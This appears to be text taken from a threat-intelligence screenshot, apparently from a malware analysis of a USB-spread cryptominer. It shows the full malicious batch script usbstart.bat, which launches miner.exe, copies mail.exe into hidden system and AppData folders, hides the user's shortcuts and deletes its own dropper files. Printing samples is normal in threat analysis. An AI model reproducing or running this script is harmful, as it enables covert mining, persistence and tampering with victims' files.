 usbstart.bat ×
1 @echo off
2 start miner.exe -printer
3 xcopy "mail.exe" "%SYSTEMDRIVE%\ProgramData\WinSys\" /H /Y /C /R
4 xcopy "mail.exe" "%appdata%\Identities\swop\" /H /Y /C /R
5 MD "%~dp0Password"
6 xcopy "*.lnk" "%~dp0Password" /H /Y /C /R
7 @;del /f /q /a *.lnk
8 ping -n 10 127.0.0.1 >nul
9 @;del /f /q /a exit.vbs
10 @;del /f /q /a exit.bat
11 @;del /f /q /a 1.vbs
12 @;del /f /q /a 1.bat
13 @;del /f /q /a miner.exe
14 @;del /f /q /a usbstart.vbs
15 @;del /f /q /a usbstart.bat
腾讯御见威胁情报中心